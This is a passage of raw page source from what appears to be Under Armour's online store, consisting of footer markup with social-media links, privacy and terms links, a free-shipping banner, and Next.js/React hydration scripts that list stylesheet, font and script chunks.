width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n17:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"products\",\"none\",\"pride\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"none\",\"d\"],{\"children\":[[\"cid\",\"pride\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\"],\"$L11\"]}],{\"children\":[\"$L12\",{\"children\":[\"$L13\",{\"children\":[\"$L14\",{\"children\":[\"$L15\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L16\",false]],\"m\":\"$undefined\",\"G\":[\"$17\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"19:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1a:\"$Sreact.suspense\"\n1c:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n1e:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"non